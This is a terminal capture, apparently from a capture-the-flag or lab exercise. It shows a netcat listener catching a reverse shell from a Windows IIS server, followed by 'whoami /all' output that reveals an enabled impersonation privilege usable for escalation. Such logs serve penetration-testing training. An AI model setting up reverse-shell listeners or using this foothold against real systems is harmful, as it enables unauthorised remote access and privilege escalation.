 ┌──(kali㉿kali)-[~/tools/webshells]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.5] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami /all
whoami /all

USER INFORMATION
----------------

User Name      SID
============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550

GROUP INFORMATION
-----------------

Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label            S-1-16-12288
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS                    Alias            S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
                                     Unknown SID type S-1-5-82-0   Mandatory group, Enabled by default, Enabled group

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled

c:\windows\system32\inetsrv>